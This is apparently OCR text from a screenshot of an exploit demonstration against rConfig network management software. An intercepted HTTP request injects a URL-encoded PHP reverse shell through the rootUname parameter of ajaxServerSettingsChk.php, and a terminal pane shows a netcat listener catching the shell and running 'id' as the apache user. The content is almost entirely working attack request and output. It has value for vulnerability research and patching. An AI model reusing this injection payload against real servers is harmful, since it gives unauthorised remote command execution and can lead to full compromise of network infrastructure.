 Request
Raw Params Headers Hex
GET
/install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUname=%3bphp%20-r
%20%27%24sock%3dfsockopen%28%22192%2e168%2e178%2e1%22%2c1337%29%3bexec%28
%22%2fbin%2fsh%20-i%20%3C%263%20%3E%263%202%3E%263%22%29%3b%27%23%0a
HTTP/1.1
Host: 192.168.178.133
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=dbc2967815c8d27e96245bfd20336940
Connection: close
Upgrade-Insecure-Requests: 1
rConfig
NETWORK MANAGEMENT
Terminal
askar@arrow
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.133] port 1337 [tcp/*] accepted (family 2, sport 38
156)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$